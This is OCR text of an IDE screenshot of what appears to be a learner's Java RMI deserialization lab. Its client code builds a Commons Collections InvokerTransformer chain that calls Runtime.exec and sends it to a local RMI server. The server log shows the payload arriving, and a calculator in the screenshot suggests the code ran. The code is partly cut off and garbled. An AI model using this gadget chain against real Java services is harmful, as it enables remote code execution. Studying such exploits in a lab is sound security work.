 C1 src main java RMIunser Client
Client (1)
Project
Server.java
Client.java
CC1TransformedMap
CC3
CC3payload
CC3Test
CC5
CC6
cn.DawnT0wn
RMIunser
Client
Server
Structure
Client
main(String[]): void
getpayload(): Object
1 9 1 4
9 import java.lang.reflect.Constructor;
10 import java.rmi.Naming;
11 import java.util.HashMap;
12 import java.util.Map;
13 import RMIunser.Server.User;
14
15 public class Client {
16 public static void main(String[] args) throws Exception{
17 String url = "rmi://127.0.0.1:1099/User";
18 User userClient = (User)Naming.lookup(url);
19
20 System.out.println(userClient.name("lala"));
21 userClient.say("world");
22 userClient.Example(getpayload());
23 }
24 @ public static Object getpayload() throws Exception{
25 Transformer[] transformers = new Transformer[]{
26 new ConstantTransformer(Runtime.class),
27 new InvokerTransformer( methodName: "getMethod", new Class[]{ []{"getRuntime", null}),
28 new InvokerTransformer( methodName: "invoke", new Class[]{Obj ]{null, null}),
29 new InvokerTransformer( methodName: "exec", new Class[]{Strin
Database
Maven
计算器
科学
0
DEG F-E
MC MR M+ M- MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: Server Client (1)
"C:\Program Files\Java\jdk1.7.0_80\bin\java.exe" ...
RMI server is running
you speakworld
This is sun.reflect.annotation.AnnotationInvocationHandler@58f368dc
you speakworld
This is sun.reflect.annotation.AnnotationInvocationHandler@1191ebc5
you speakworld
This is sun.reflect.annotation.AnnotationInvocationHandler@50969ebb
Run TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (moments ago) 9:1 CRLF UTF-8 4 spaces